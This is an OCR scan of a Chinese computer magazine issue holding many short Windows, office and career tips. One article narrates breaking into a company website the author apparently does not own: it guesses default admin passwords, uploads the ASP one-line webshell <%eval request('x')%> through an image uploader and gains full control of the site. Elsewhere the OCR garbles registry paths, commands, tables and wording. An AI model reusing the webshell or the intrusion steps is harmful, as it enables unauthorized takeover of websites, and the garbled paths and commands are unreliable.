把程序可以放到你需要的位置,然后双击即可扩展资源管理器的右键菜单、如果不需要,只要再双击一次,就可以反注册,很简洁。此时小工具就发挥成力了,需要注意的是,在Win7下使用要降低一下。AC的级别,否则可能程序会起不了作用。双击注册此小工具之后,如果在资源

管理器中,想让某个文件 始终显示此类文件的扩展 名,只要鼠标右键点中此文 件,选右键菜单中的"2扩 展各处理"即可。如果想不 显示,只要再操作一次即 可,非常便捷(如图2)。

此工具除了可以针对指定类型的扩展名进行显示控制之外,还提供了"我改名"功能,即此时可以修改文件名中的所有部分,也提供了"文件全势制到整贴板"的功能,它针对写即ord文档,插入图片时取文件全路径有帮助,或者是论坛上传图片时也提供很大方便。[2]






# 系统完全体

清算 xitecfan.com.cn

# 删除自动播放窗口的多余选项




#### ●文/王志军

每次连接移动设备,自动播放弹出窗口中总会显示一些多余的选项,例如图1窗口的 "Zip from comero",而WinZip程序早已从系统中删除,看着这个项目,总是不那么舒服。借助注册表编辑器,就可以快速解决这一问题:

以管理员身份打开注册表编辑器,依次统转到HKEY LOCAL CONCEPTION STORES OF THE CONCEPTION OF THE CONCEPTIO

可以按照相同的方法进行删除,以后,再次连接移动设备,我们就再也不会在自动播放窗口中看到多余的选项。CF



# 系统搜索升级 压缩文件内容也能搜

●文/贺全薬

刚上班,就听同事说他很久以前把一个TXT文件存在一个压缩文件望,现在急用,但电脑里压缩文件特别多,忘记存在哪个压缩文件里了,用系统自带的搜索功能根本无法搜索到隐藏在压缩文件中的文件,难道要把所有的压缩包文件解压出来再搜索?还好我有Archive Seorcher这个工具,即使文件或者文件夹戳到压缩包里边,它照样能帮你将其快速"揪"出来,省了不少麻烦。

先下载Archive Searcher 210绿色汉化版,然后运行, Prchive Searcher的界面非常简洁明了,首先在"搜索此文件"后面的下拉菜单中选择是搜索文件夹还是文件,然后在文件名中输入需要搜索的文件或者文件夹名称,如果文件名记得不太清楚了,还可以使用通配符。然后在"压缩方式"后面的下拉菜单中选择压缩文件格

式、Archive Searcher能够支持ZIP、RAR、 RCE及CRB等常见的压缩文件格式。在"开始路径"后面选择文件所在的路径、最后 单击"立即搜索"开始搜索·如图1),搜索 完后在下面会把文件名称、位置、大小等 文件信息显示出来,直接双击文件名称即 可打开该压缩文件。

CF

| 日本次 | 日本の | 日本

# 追求个性 屏保程序拿来做桌面

●文/周文娟

着腻了一成不变的桌面?也不想使用第三方程序对桌面进行自动变换?那么,你可以试一试将Windows /内置的屏幕保护程序作为当前桌面,这可太有个性了,这里以变幻线 解保为例进行说明:

单击开始按钮,依次选择"所有程序→附件→命令提示符",右击选择"以管理员身份运行",进入命令提示符环境,跳转到"\windows\system32\"文件夹,手工输入"mystrigsz"空格+/p65552"。如图所示,这就是设置变幻线屏保作为桌面的效果,桌面设置完成后,所有操作只能通过任务栏或开始菜单进行。

需要提醒的是, 简单的抖动鼠标, 或者按下回车键, 并不能直接退出解保状态, 正确的方法是右击任务栏上的屏保程序图标, 从快捷菜单中选择"关闭窗口"即可。CF



如果想使用其他

清博 xiti@cfan.com.cn


# 隐藏文件藏深点 显示选项也关闭

#### ●中国第一枫

我们要查看被隐藏文件或者是文件夹时, 都是通过资源管理器的菜单项 "工具" 里打开 "文件夹选项" 进行设置。找到 "隐藏文件和文件夹", 选中 "显示隐藏的文件、文件夹和驱动器" 选项, 这样资源管理器就会显示系统中的隐藏文件, 如图1所示:

虽然我们选中了"显示隐藏的文件、 文件夹和驱动器"并进行了"应用",其实 完全可以用修改注册表的方式、将显示隐 藏文件选项功能也关闭,这样系统中的隐 藏文件就承远不会被显示出来了。

要想实现这样的隐藏效果,只要打开注册表,找到"HKEY\_LOCAL\_ MACHINE\SOFTWARE\Microsoft\Lodows\ CurrentVersion\Explorer\Advanced\Faider\ Hidden\SHOWALL"注册表项,在右边找到 CheckVolue 双击它, 把它的值改为"0"即可。如果要使"文件夹选项"工作正常, 只要再把值为回为"1"即可。对于Win/来说, 这个选项只要修改完, 退出注册表就可以生效的, 无需题启。 CF





# 压缩上传也能 一步操作

#### ●文/周文娟


由于工作的需要, 办公室的小秦经常要将相关的文件放到网盘, 这样便于数据的共享。小秦一般首先是使用压缩工具对这些文件 进行打包, 目的是为了减少文件的体积, 然后才正式向网盘上传文件。其实利用"快压", 可以实现压缩上传的一步完成, 操作也非常的简单。


打开文件夹窗口,选择文件,从右键菜单中选择"压缩并秒传分享给好友"(如图1),随后快压会对选定的文件进行打包压缩,完成压缩之后会自动上传到EverBox并自动打开阿贡,如图2所示。接下来小秦只要将共享链接通知到相关人员,对方只要在浏览器中使用这个链接打开页面,单击"剩余下载次数"即可下载文件,可以说是相当的方便。

当然,小秦也可以选择是否分享到微博(新浪、腾讯、QQ空间、人人、豆瓣)、E-mail、手机联系人,或者选择保存到EverBox。

#### 小摇示

快压是一款免费、快速的压缩和解压缩利器,是国内第一款具备自主压缩格式 的软件。除压缩功能外,还可作为虚拟光驱软件使用,可接载光盘镀像。





治園 xit@cfan.com.cn

# 保障Win7安全 我有"瑞士军刀"

## ●文/俞木发


在日常操作中我们经常要对进程进行管理,说到进程管理很多朋友家就会想到大名鼎鼎的"冰刃"(iceSword),不过它不支持Win7系统。XueTr(下载地址; http://www.xuetr.com/)则是一款和"冰刃"功能类似进程管理软件。它不仅是一个强大的系统信息查看软件,也是一个强大的手工杀毒软件,用它可以方便地揪出电脑中的病毒木马(支持32位全系列Windows系统),有效保障Win7安全!

## 1. 查看并删除多余启动项

不管是优化系统还是手工杀毒,我们 经常要对系统的启动项进行管理。不过一 般软件只能查看常见"启动"文件夹、注 册表启动项目,对于那些集成在石键菜单 或者内核驱动模块启动项就无能为力了。 Xuelr则可以对系统所有启动项目进行全 面查看。

# 实例: 查看并删除卸载后的加密软件

能者在安装其加密软件后手工得其即 我,但是对其我简的石键菜单却无法删除,以 符理员身份自动XueTr后切换到"启动项",这 即可以看到XueTr检测到的启动项目非常的全 面,简旦对于非做软项目,程序会以监色 F体 标出、现在只要在右键启动菜单中找到加密 软件对应的菜单,有出选择"删除(启动信息 和文件"即可(见图1)。




#### · Se Birth

对于病毒、水马或者恶意网络在石墨游加的菜单 删除类似,对于内核驱动模块起动项则可以切换 到"驱动模块",删除蓝色字体输出启动项即可。

## 2.删除或者复制顽固文件

当我们试图删除或者复制某些系统 正在使用的文件时,系统会阻止我们的操作。对于这些文件,XoeTr不仅可以查看时哪个进程在使用文件,而且可以对其强制删除或者复制。

## 实例: 复制系统重要启动配置文件 BCD



现在启动XueTr后切换到"文件",然后展开"c\boot",右击右侧窗格的"8CO"文件选择"查看锁定情况",在打开的窗口就可以看SYSTED进程正在使用这个文件。现在右击需要复制的文件选择"解锁",之后就可以正常对文件进行复制或者删除操作了(见图3)。对于类似正在被系统调用的木马、病毒文件,删除操作同上。

#### 小提示

对于Uln7系统来说,无法删除文件除了被系统调用外,还经常遇到权限的拦截,本马文件递过传放系统权限或有能身在特殊目录如"c\Systam Volume Information"等,阻止用户删除。XveTr文件管理第四可以经验对文件进行任意情理,因为它基于系统能应编行。只要选中需要删除的文件(夹),无论是否取得权限,只要右击选择"强制删除",即可轻松删除顽固文件。




# 3.禁止创建新的进程

大家知道很多双进程木马,经常会有两个互相守护进程保护,这给我们查条带来诸多不便。现在借助XueTr "禁止创建进程"功能,就可以对双进程木马进行有效的查杀。如果发现木马进程,我们只要在XueTr窗口切换到"本工具配置"。勾选

"禁止创建进程"和"禁止创建线程",这样在XveTr中结束木马某一进程后,另一

守护进程试图再生进程时就会遭到XueTr 的拦截,提示"参数错误",从而可以轻松 斩杀双木马进程(见图4)。



# 写在最后

当然作为一款可以在Lin/下运行的内核级进程管理辅助文件,除了上述介绍的功能外,它还提供很多贴心的功能。比如在"杂项"设置望可以轻松宣看文件关联是否被恶意更改(不是默认的设置则以红色字体显示),对于正在运行文件,递过右键菜单的"定位到文件位置"、"定位到注册表"功能可以非常方便地定位文件。利用XueTr我们不仅可以用它管理文件,而且可以为我们于主条毒带来极大的便利。 CF


清博 xit@cfan.com.cn

# 网站安全的大敌——弱口令

●文/txcbq

如果一个网站存在弱口令漏洞,能让人轻易的拿到网站的webshell,就会对网站的安全以及浏览这个网站的电脑的安全造成严重的威胁,这决不是危害耸听,你不信的话来看下面的一个例子。

昨晚在用百度搜索东西的时候看到了网页右边的推广网站,看来是网站购买了百度的推广服务,没什么事,就顺手点开一个网站看看网站的安全性如何。网站的地址为http://www.xxxfood.com/,为了不泄露具体的网址,我用xxx代替了网站域名的前3个字符,网站打开后如图1,界面还算清爽,来看下网站的安全性如何。




顺手在网址后面加上odmin/,也就是尝试访问http://www.xxxfood.com/odmin/,出来如图2的后台登录页面。可能有的朋友会问你在网址后面加的是odmin为什么不是129456?因为odmin是很多网站管理系统后台目录的名字,尤其是HSP程序的。有了后台登录页面再知道管理员的用户名和密码就可以登录后台了,但我现在不知道管理员的用户名和密码,怎么办呢?来尝试下弱口令。




弱口令(weok possword) 没有严格和准确的定义,通常认为容易被别人(他们有可能对你很了解)猜测到或被破解工具破解的口令均为弱口令。网站管理员最常用的用户各为odmin,常用的弱口令密码为odmin,odmin888,123456等。来尝试下弱口令,首先尝试用户名odmin,密码odmin,第一次尝试居然就进去了后台,看来今天的运气不错。因为很多小的企业阿站存在弱口令漏洞,我们可以用odmin,


odmin的用户名密码组合尝试,不成功还可以再尝试下admin,admin888和admin,123456等用户名和密码组合。进入后台后的界面如图3。



进了后台就考虑利用后台的功能得到webshell。最希望见到的就是可以直接上传webshell,如果过滤了上传文件的后缀的话可以先上传jpg格式的webshell然后通过数据库备份功能把jpg格式的webshell备份成osp格式的(仅限于采用Access数据库的程序,而且后台要有数据库备份功能)。点击后台"新闻管理"下的"新闻添加",再点"插入银片"按钮,出来了上传文件的地方,如图4。




把RSP一句话木马服务端代码<%evol request("x")%>保存为文件123 osp, 通过"浏览"按钮选择123 osp, 点"上传"按钮后提示"您的文件123.osp已成功上传!",如图S。




好像上传成功了,说明程序没有对上传文件的后缀进行过滤。123 osp传到了哪里呢。点"HTML"按钮后就找到了上传文件的地址http://www.xxxfood.com/uploodorc/123 osp,如图6,说明上传到了

网站根目录下的uploodpic文件夹下。



用loke2的eval最小马发送端连接http://www.xxxfood.com/uploodpic/123 osp. 写上密码x, 成功获得websheil, 如图7。利用这个websheil 可以完全控制网站下的任何文件, 在网页里挂马更是轻而易举, 如果利用这个websheil进行提权, 甚至能拿到网站所在服务器的系统权限。而一旦拿到了网站所在服务器的系统权限。而一旦拿到了网站所在服务器的系统权限,同服务器上的其它网站将没有任何安全可言。好在我只是想着下网站的安全性,拿到websheil后没有修改网站的首页,更没有在网站文件里挂马,没有对网站原有的文件进行任何更改。但我不敢保证下一个利用弱口令漏洞进来的人不会做坏事,因此弱口令的危害是巨大的。



弱口令溝洞是个很低级的漏洞,你用弱口令拿下一个网站都不好意思和别人说,但它的危害却是巨大的。一个网站的程序再安全,如果存在弱口令漏洞,在攻击者面前也可能瞬间被攻破。为什么会存在弱口令?很多时候是为了方便,好记。其实防范弱口令漏洞很简单,使用复杂一点的密码就可以了,比如密码的长度不要小于8位,密码最好由字母数字和特殊符号组成等。写本文的目的不是数大家怎样利用弱口令漏洞入侵网站,而是通过一个实例模示弱口令漏洞入侵网站,而是通过一个实例模示弱口令漏洞入侵网站,而是通过一个实例模示弱口令漏洞的危害,提醒有网站的朋友要注意弱口令漏洞。正是

考置 soft@cfan.com.cn

# PPT大师成长之路 玩转工作型PPT(三)


工作型PPT设计之一: 10条建议


●文/ Lonely Fish

前些日子,我收到一位老师的E-mail,这位陈老师提的问题其实很简单。"目前PPT设计的多种流派,似乎都不适合我们工作时候使用,我 日常工作中究竟该如何设计较好看的PPT呢?"

您是不是也会有类型的问题呢?

很多朋友不知道怎么把PPT设计得相对好看一些的原因就在于无法把控字多的PPT怎么设计。有些PPT培训师甚至鼓吹每页PPT用一句话说明观点。真要了亲命了! 朋友们,要做好工作型PPT,你唯一能做的就只有一件事——按照商务审美规则来设计PPT! 为了能讲述清晰,大家都能深入理解,我把当初这位陈老师给我的普通一页PPT内容做了一次优化。





微进尼

改进前

## 商务审美规则包括哪些呢? 今天我就来谈一下 "工作型PPT的十大基本原则"。

#### 质则一: 逻辑要有"主次之分、因果之分"

原则内涵: 这是个重要无比的问题, 这就是为什么我放第一个讲的原因。什么 是PPT的逻辑? 简而言之, 就是你希望观众 "先看什么, 后看什么, 重点看什么, 可以 忽略什么"的原理。我属下的PPT的技能普 遍比很多公司的员工要好很多, 但是他们 受到我最多的批评就是对观众的注意力的 控制力不强。控制力的背后是强大的逻辑 支撑的, 同样一段话, 为什么有些人读出这 是个因果关系, 而你读过去, 就感觉这是一 句话呢? 这有一定的技巧在里面, 这很需 要锻炼。

型個分析: 仔细分析原文PPT, 你会发现, 第一段"在JNA分子製制时, ……'一母一子"是問, 第二段"因此复制更为精确, 致使遗传信息更加稳定"是果。在改进版里面, 通过消失使得这种逻辑关系变得清晰起来

#### 原则二: 色導

原则内涵:色调淡雅,以紫色为主。如果你不是广告公司或设计 类公司,请不要使用过于绚丽的颜色。

**案例分析: 整个页面使用**演 签 色, 与模数的右上角蓝色较为协调

## 原则三: 标题栏

原則內溫: 我强烈建议你要使用标题栏。工作型PPT的内容為幅一般非常长,有非常明确的章节嵌套关系,你不用标题栏,领导会记得住你现在讲哪块内容才怪呢。

**案例分析:** "DNA分子幫料 M DNA 作为遗传物质有何意义人" 新是标题。 它明确了整个页面的主题是"意义"

#### 原则四: 穗形

原则內涵: 工作型PPT有非常多需要使用 "多维度"的逻辑结构模型(前提是你要能分 得出逻辑层次与内在关系)。这时候, 你不用 多想了, 网上找个咨询公司的模板或者TG模板 过来都可以用。但记住一点, 整套PPT只能使 用一套模板, 别一会用罗兰贝格模板, 一会用 TG模板。

**案例分析:** 修改前的PPT基本 t 变有使用 什么明形, 使得整个复面比较单枚 修改后的页 面主要使用了黑角条形。使得页面不会太单调。

## 原则五: 图片

原则内涵: 低像素的图片统统舍弃。如果你的图片像素比较低, 你只有2个choice——缩小图片或者直接不用这个图片。建议你去找高像素图片。当然咯, 即使选择图片, 也是很有讲究的, 要考虑整个图片的色彩与整体PPI

书室 soft@cfan.com.cn

匹配不匹配,以及图片能否表达你潜在的 思路。

案例分析:一般而言。很多人忽略了微软 Office官网素材库,那可真的是宝库(http:// office.microsoft.com/zh-cn/images/)。望 面的图片都是免费的高清图片,还不赶快去看 看~~呵呵

## 原则六: logo

原则內涵,工作型PPT是需要放logo的。logo能放的位置也就是PPT的四个边角(也有单位放底部中间的,如:爱肯锡)。但是呢,我建议你别放页面的右下角,因为这里通常要放页码的。

案例分析:本次案例中没有放公司 logo,但是你可以把右上角的DNA看做是个 logo。

#### 原则七: 动画

原则内涵。优秀的工作型PPT很少用动 画,而且我强烈建议你不要使用页面切换 动画。试问,你看见过多少世界顶尖咨询公司或财富500强公司的PPT是使用切换动画的呢? 不使用的原因很简单呀——没必要。观众关注的是内容,不是页面怎么过渡的。

**案例分析:** 如果不是去演讲, 设必要设置功高。

## 原则八: 字体

原则内涵:字体这个问题本没必要说, 因为大多数人使用宋体。你使用何种字体, 其实问题都不是太大,但我建议你别使用 过于冷僻的字体,换害之,你的PPT给了领导,领导打开后,由于没安装你的字体,而 PPT全部变形。这时候他不发确才怪呢,呵呵。

案例分析:案例中的字体全部采用"做 软雅黑"。因为这款中文字体相对比较大。而 且级条比较菜和。一般而言,工作型PPT推荐 大家使用的字体有这几个:黑体(标题);华 文细慝、微软雅黑、楷体(正文)。

## 康则九: 底色

原則內涵: 这个问题很多人不太注意,但是在打印文稿的时候就注意到了。原来的很多图形的颜色都变成了黑色,图形里面的黑色字一个都看不见,那是因为你原来PPT的底色和图形以及字体的颜色都是彩色的,一旦打印成黑白稿,可能出问题。最白痴的做法就是索性使用白色的底色。 嘿嘿。

**案例分析**: 案例中的底色就是以白底为 主, 这是比较讨巧的做法。

#### 原则十: 音效

原则内涵:建议只有2个字——不用!

案例分析:工作中我强烈"不"建议使 用音效,音效是配合动画使用的。一般的音效 听多了,给人感觉不专业,所以不推荐使用。

(更多PPT制作的话题可通过作者微博 http://weibo.com/lonelyfishI920与作者进行 交流) CF

# 为我所用 幻灯片文字统统拿来

## ●文/杨樹林

有的幻灯片里的文字很有参考价值。你比方说,听完一个讲座,从老师那里拷来了一个讲座幻灯片,里面的要点、试题等你想重新排版后打印出来记忆。这时,复制工作往往有一定难度——我们希望能把幻灯片里面的文字内容快速拷贝出来再利用,然而由于这些文字可能是存在于幻灯片的各种组件里边的,一次性拷贝不能实现,需要多次反复拷贝粘贴,很麻烦。


下面, 我提供一种解决方法, 它能够自动地提取幻灯片中的所有文字信息, 并自动灌入Word文档中。自动拷贝工作结束以后, 你得到的将是一个包含所有文字信息的Word文档。

为了完成这项工作, 首先需要下载一个幻灯片文字提取的绿色工具, 该工具只有一个文件ppt Convert to doc.exe。

运行该文件,程序首先提醒你关闭所

有运行中的Word和PPT程序;接下来,你需要将自己要提取的幻灯片PPT文件拖动到该软件的主界面空格窗口中(如图)。这时,软件开始提取PPT文件各组件中的文字信息,与此同时,软件会自动打开Word程

序,将自动提取出的文本信息粘贴到Word 中。经过一系列的转换之后,显示"OK, All Done"信息,转换完成。Word窗口出现的就 是所有存在于PPT文档中的文学信息了,你 可以随便编辑使用。



# 办公一族

书屋 soft@cfar.com.cn

e族养牛经

# 把玩出来的病玩回去——让电脑帮你找回健康

●文/金仓


迷恋电脑可以增长知识,但同时也是一件劳神伤人的事情,把握不好会对你的身心健康造成严重影响。如果你约束不了自己呆在电脑前接受辐射、让血液凝滞的时间,那么,就让电脑来管管你吧——让电脑来控制你玩游戏或上机的时间,让电脑来监控你的工作量并强制你被动休息,让电脑带领你起来主动进行身体锻炼,凡此种种。都不失为健康补救的好办法。

## 一、强制休息 张弛要有道

谁都知道呆在电脑前时间长了对身体不好,但工作或学习一位、 游戏打得一起劲,什么时间都忘得一干二净了。对于那些不能自觉把握 时间,起来活动的电脑族来说,每工作一段8时间后,让电脑强制你休息 一段时间,这也不失为一个好办法。

安装一个Workrave小软件后,系统托盘有一个驻留图标,通过右键 菜单的"首选项"进入设置窗口,选择"计时器"菜单项中的"休息"选 项卡,选中"启动计时器";接稿设置每隔多长时间休息一次、每次休息 多长时间、延后生效时间等(如图1)。设置生效之后,当到达设定的休息时间时,电脑会锁定屏幕,强制你离开电脑休息。


其实,这种方法更适合于平时在家沉溺于电脑的时候,或者给孩子的电脑上强制安装来控制电脑对孩子视力和身体的伤害。



# 二、监控总量 工作勿超时

人的体力有一个耐受限度, 虽然, 也许你可以忍受更长的工作时间, 但为了健康, 还是建议你科学规划工作时间, 以积累健康资本。每天让自己在电脑前工作的总时间不要超过若干小时, 这是个总体衡量指标。

通过Workrave "计时器→每日限制" 选项卡可以设置每天的总工作量限制(如图 2)。工作快要超时,电脑会有温馨提示。



小提示: 丑话在先, 提醒也有倒计时

關係左键点击系统托盘中的Workrave软件程序 图标,桌面上会弹出一 图本小小的倒计时提眼窗口,接诉你本次阶段工作 时间剩下多少,本日设定 (如图3)



# 三、带你锻炼 人与机共舞

让电脑强行使你停止工作,这也不是 假好的办法。即便是不看电脑了,案在椅子 上闭着眼睛也不是假好的办法。最好的办 法是化被动因素为主动因素。电脑播放某 个体操画面,你也跟着一起做,这是一个再 好不过的积极锻炼办法。

在任务栏的Workrave图标上通过鼠标右键命令"体操"一项,在弹出的窗口中根据提示信息来让电脑带动你做一些健身运动,这样就可以在很大程度上缓解自身的疲劳。这套体操中涵盖可以恢复身体常见劳损的最常见部位的运动项目,你可以根据自己的情况选择运动(如右图)。

小提示: 你的辛苦 "专家" 知道

也许你每天辛苦,觉得没人能理解你。其实, WorkRave最知道你的辛劳。通过系统托盘图标的 右键"统计"某单,你可以很轻松地知道自己在过 去的岁月中每天工作的时间和休息的时间。如果最 近过度疲劳。通过这张表中的工作时间也一定能体 现出你遗待自己身体的历史。遇到这种情况,那么 一定要多注意调整休息和运动时间了。

解铃还须系铃人。如果电脑伤害了你,让电脑出来帮你,把玩出来的病玩回去吧。身体是干事业的本钱,让我们在信息高速路上狂飙的同时,注意善待自己的身体吧。 [2]









# 软件联合 快速制作出门证

●文/顾长有

某厂招收了600多名工人,招工完毕后,为了便于统一管理,人力部门准备为全体员工制作统一的出门证。人力部的电脑里存有所有员工 的基本信息和照片文件,此外也有一台可供彩色输出的打印机。如何才能方便快速地批量制作出所需要的证件,是摆在他们面前的一个 现实问题。

员工小李经过琢磨和实践, 想出了一 套解决方案。她使用能导入数据表格中 数据、可以实现批量制作证卡的办公软件 CardMaker、结合原有的Excel表格数据、很 轻松地便完成了这项任务。CardMaker可以 从Excel表格中批量导入员工照片及相关信 息、具有强大的数据库关联能力,只需编辑 一张卡片并作必要的关联设置,便可一次 性打印出全部员工的出门证。

## 一、背景与照片准备

首先無要准备一张卡片用的背景图 片,可以用现成的图片,也可以自己用图像 处理软件来设计,以此做出最终效果图,以 便在CardMaker中制作证卡时使用。

接着是整理员工照片工作。给员工照 相时一般是按部门或分队组拍摄的, 干万 注意照片顺序要和记录的员工姓名—— 对应, 否则可就乱套了。拍照完成后, 我们 可以给照片按原顺序批量重命名, 稍做整 理。不需要把照片文件名改为员工姓名, 那 样工作量会很大,后面用起来反而不便。

# 二、员工信息表准备

下面就是在Excel中制作相应的员工信 息表、以备导入数据库所用。我们在第一行 输入出门证上所需信息字段,如:姓名、性 别、部门、编号、照片。一定要有照片字段、 而且照片文件名一定要和姓名逐一对应、 在制作时才可正确批量导入。制作好员工 信息表后把该信息表和照片放在同一文件 夹内。(如图1)

1 <u>1</u> 114,	, u, 9				
	A	В	5	Ð	Е
1	姓名	性别	6F-1	编号	野片
2	特徵	奖	市本村	20110101	010.
3	代簿	#6	生产科	201.0102	0102
4	30	25	生产다	201 0103	0103
==	EE 作品。	20,	生产种	20110104	0101
0	E 44	25	보면 다	20 10:03	0100
T	安州	49,	生产性	70. 0.06	0100
El.	刘佶	94	聖론제	20.40107	0107
9	神科	94	生产有	20.40108	0105
tD.	存件	U),	生产科	20,40100	0.00
11.	<b>以展西卿</b>	楓	生产料	207/0110	01.0

## 三、导入数据批量制证

启动CardMaker, 在菜单栏上选择"设 置一设置卡片尺寸",宽高尺寸要设置成和 我们前面设计好的背景图片大小一致。然 后在桑单栏上单击"图像→插入图像→来 自文件",找到前面制作好的背景图片。插 入到工作区,作为卡片背景。

接下来在菜单栏上选择"数据库 +从 Microsoft Excel导入"命令, 在弹出的对话框 中找到前面制作好的员工信息表文件,如 "全公司出门证信息xis", 双击打开, 弹出 "编辑数据库记录" 窗口,确定导入(如图 2) .




导入成功后, 就可以在菜单栏 "文字→ 从数据库播入文字"子菜单发现插入的表

格字段: <姓名 >、<性别>、<部 门>、<编号>、 <照片>。加 "< > "表示它们 是子段,批量 打印时可与数 据库关联,自 动改变相关信 息打印(如图

在菜单栏 上单击"文字 ·"本文人耐。 在弹出的输 入框中输入文

字。如"姓名",然后在卡片工作区背景上单 击、拖动文本框、设置文字大小及字体、并 放在合适位置,依次输入"姓名"、"性别"、 "班级"、"编号"。



然后在菜单栏上单击"文字→从数据 库插入文字",点<姓名>,在插入的姓名文 字后面单击、拖动文本框、设置文字大小及 字体,放合适位置,依次插入<姓名>、<性 别>、<部门>、<编号>,和前面插入的文字 一一对应。

现在就是关键的关联照片了。这一步 的目的是让照片与姓名关联起来。

单击菜单栏上"图像→插入图像→ 来自文件",找到第一张员工照片,如0101 jpg, 双击打开, 插入到背景图片上, 适当调 整大小及位置,然后在照片上单击右键,洗

> 择"编辑图像→关联数据库 →<照片>"(如图4)。

> 最后,进行打印设置, 具体设置可根据实际打印纸 大小及证卡大小而定。设置 完毕发送到打印机上打印即 可。CF




Justdo 2c@cfan.com.cn

# 打造你的黄金履历表

#### ●文/叶通

投简历、找工作好不容易得到了一次自己比较中意的公司面试机会, 但是在面试前一般正规的公司都会让我们填写一份面试人员基本信息表(特别是外资企业)。很多朋友觉得之前简历当中已经将自我信息表述得很详细了, 为什么多此一举再填一遍呢?



根据证明。以下程本区区平于这样光河市的中亚工作,不有市中不平在之间。 Notice: the above details are collected to complete your application, and won't be used by third party or

情報認信在《往往歷世 历中的主要工作成時》 Please outline your work experiences and past active-ements

自然性的 自己连续者 2.1 學術的 PERM 中提出期 **BB5B** 2458 1.184 Laure ... 果有具成的化 344 1 600 W 'C 475 A 4 18 明 一公司用とおうも用も I DO WHO KIND and a dead AND IN THE RESERVE N 40 52 54 62 51 3 4 0 12 BYT 9 1 60 1155 31 C P-010 A F 1 10000 但是存在3.00mm · 1 2 jan someter communication AC C > 34 1 00

原因嘛,在于中小企业、规模较大的公司内部管理高度模块化。负责招聘的HR部门只负责对简历按学历、经历、年龄进行初步筛选,面试人员小组(一般来自真正的人员需要部门)才是真正的决策者。我们投出的简历格式五花八门,面试人员小组当中部门经理的时间是非常宝贵的,为了节省信息读取时间,所以才会让面试者将自我信息转换成统一的格式。

比如HR部门安排一些适合的人员面试,我所在的IT部门一般会让部门主管、部门经理、HR部门经理组成面试小组(有时候公司总经理也会参加),这里面除了我以外很多人都没仔细看过面试人员的简历,基本上都是进来一个面试人员,大家会拿着他的面试人员基本信息表对关心的问题进行提问,那有何技巧,通过这一细节在面试过程中脱颖而出呢?下面就以我们部门的员工基本信息调查表为例,说明一下填写履历表的技巧,如图1所示。

1 清晰的放鸭求取要求。在求职要求方面请与简历上保持一致,现在很多朋友都喜欢在求职网站上海投简历,有时候得到一份面试机会自己都不知道什么时候投递的。如果实在不记得,可以在面试前,在网站上找一下自己应聘的职位。以51job为例,首先登陆个人账户,在页面上点击"我的工作申请",就可以找到了,如图2所示。

2薪資特遇。我建议填"依公司规定",因为正常情况下 公司对应聘人员的薪资预算已经完成。如果大家不了 解市场行情,填了一笔比较离谱的待遇要求,很容易导致 直接被PASS。

**3 型好特长尽量与所应聘的工作相关联。**比如应聘的是 "Java设计师"职位,那么书法、艺术方面、写作方面的 爱好就可以考虑省略了。

4 学历方面只要写出最高学历就可以了。注意将毕业时 间与毕业证书上保持一致。

5 至于其他的信息确保与简历一数。很多应聘者的简历 5 写的情况与填写的信息有出入,此时面试小组当然会 打破沙锅响清情况了,原因吗干奇百怪。但是应聘者的面

试分数可就要打折了。

**工作級历不要像写流水 账**。如果是刚毕业的大学生,我建议尽可能写出与 应聘工作相类似的兼职、社会实践经历。如果是有经验的朋友,不妨写一写有利于 争取这份工作的内容。

Justdo ze@clan.com.cn

## 职点迷津


"

参加培训

还是自学?

据问: 我是一名普通的大学 生, 毕业两年, 现北漂一族。 我学的是电子工程, 做过 C语 官编程。未从事本专业相关工 作。

我现在想做android应用程 序的开发,不知该如何学起。听 说有很多人自学,但我不是计算 机专业,没有Java基础,英语倒 是不错。听说培训机构包就业, 提供推荐就业, 我想去北京找 一家比较有实力的android培训 学校参加培训, 可总觉得花钱 太多, 学费就1万5左右, 还有寝 室费、吃饭费用等。而且我知道 培训机构只是教基础、他们教 完基础也需要自己学, 所以为 什么不能自学呢? 很迷茫, 请高 人指点, 培训班的好处和自学 的坏处?



#### 各方观点

送水哥(培训成才),在某培训机构参加Java培训之前,我也有你这样的想法。如果你没有真 正接触过Android,在网上查些资料,自己做些小程序,这样我不排除你是能学会,但是你学习的 时间可能很长,或者花费很久也没能学到一定的程度。我个人认为学什么都还是有个老师教比较 好。中国的语法和逻辑算法不是你能顺顺便便就能看懂的。此外没有老师教,你可能会懈怠,所 以到头来可能把时间浪费了,自己也没学好。

如果想学、建议你还是参加一个培训班比较好,他们系统地教你学习,还有很多项目可以和 小组一起做, 这样能帮你快速学到新的知识!

令狐冲(自学成才): 我做C++ Builder开发3年, PHP5年。从PHP转向Android, 只用2周时间看 了一下《thinking java》,用一周的时间看了Android开发案例,现在已经开发了4个Android应用程序

学语言不难, 只要你有数据结构与开发理论的基础, 以及开发思路的积累。学语言只是看一 些语法而已,很简单。自学完全可以。

北大青岛职业教育研究院院长尚書:要不要参加培训、参加什么样的培训要根据自己的情 况來决定。这位同学没有Java基础,我建议通过专业正规的培训中心系统学习一下比较好。

以北大青岛APTECH新发布的学士后Android培训课程为例,没有基础的同学,每天学习6~8 小时,大约5个半月就可以完成安重的学习。前4个多月主要是学习Java基础,后一个月的Android 课程是面授的,全部费用在1万元左右。

学生在学习任何一个技能点的时候,首先会得到一个任务。任务整个环境像在一个企业公 司一样, 有人毁你对话, 有人给你分任务, 你和别人会有讨论, 最后把这个问题解决掉, 这样就避 免了自学的枯燥、无交互、无管理、无体系的问题,增加了学习的趣味性。

#### 小维:

在时间充裕和自学能力尚可的前接下可以自学。多练代码多泡技术论坛多着教授就行了。不过对于没有基础的同学可能 要花比较久的时间了。经济允许的情况下,建议可以先参加培训学习Java,培训领可以让你更快速更顺利地掌握专业知 识。掌握了Java基础再学Android就会轻松很多。

#### 学、培训优缺点比较 🚟

	El as	清 1
reg.	有既	时 可這 有老時秋、有國學交流 由 新
M9	財団を で育文法 容疑 鉄ツ監督	野川高
五十八百	がマテ約、負担性側 育 物理基础最好有 Java 基 能的	没有基础 自学能力不强 的

#### 如何选择Android培训机构

第13期的 (Android工程师如何炼成》 一文 中, 我们从招聘方的角度为大家讲述了Android I 程师的要求。随着Android的火爆,市面上涌现了 很多Android培训机构。宣称的课程都大同小异。

但有些机构培训出来的学生达不到企业所要求的软件工程师水平。浪费了学生的时间。那么面对 市场上形形色色的培训机构、应该如何选择呢?

## 何白

教者在 法,学自轻 易。看师资 阵容, 是判 断培训机 教学质季较 为直接的方 · .

理、实用

看学习内 容是否适合企业 需求? 学习内容 操作流程是否与 企业一致? 课程 设置应以企业需 求为导向, 以真 实项目为案例。

#### **つ 教教学原外外**系基 J WEST

